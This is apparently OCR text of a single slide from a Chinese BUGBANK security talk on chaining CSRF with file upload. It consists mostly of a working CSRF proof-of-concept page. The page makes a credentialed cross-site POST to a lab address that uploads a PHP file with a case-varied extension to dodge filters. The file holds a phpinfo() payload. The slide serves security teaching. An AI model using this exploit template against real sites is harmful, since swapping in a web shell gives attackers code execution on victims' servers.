 主讲：Flx
主标题：招招致命，CSRF与多种漏洞的组合出击
漏洞银行 | BUGBANK
大咖面对面
62
七、文件上传 与 CSRF 的组合拳
POC
1 <html>
2 <body>
3 <script>
4 function submitRequest()
5 {
6 var xhr = new XMLHttpRequest();
7 xhr.open("POST", "http:\/\/192.168.200.163\/csrf\/upload.php?username=1&password=ws", true);
8 xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/
webp,*\/*;q=0.8");
9 xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=----
WebKitFormBoundaryp1VUIsjYdckSUIGP");
10 xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.8");
11 xhr.withCredentials = true;
12 var body = "------WebKitFormBoundaryp1VUIsjYdckSUIGP\r\n" +
13 "Content-Disposition: form-data; name=\"upfile\"; filename=\"info.Php\"\r\n" +
14 "Content-Type: application/octet-stream\r\n" +
15 "\r\n" +
16 "\x3c?php \r\n" +
17 "\tphpinfo();\r\n" +
18 "\r\n" +
19 " ?\x3e\r\n" +
20 "------WebKitFormBoundaryp1VUIsjYdckSUIGP--\r\n";
21 var aBody = new Uint8Array(body.length);
22 for (var i = 0; i < aBody.length; i++)
23 aBody[i] = body.charCodeAt(i);
24 xhr.send(new Blob([aBody]));
25 }
26 </script>
27 <form action="">
28 <input type="button" value="Submit request" onclick="submitRequest();" />
29 </form>
30 </body>
31 </html>
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN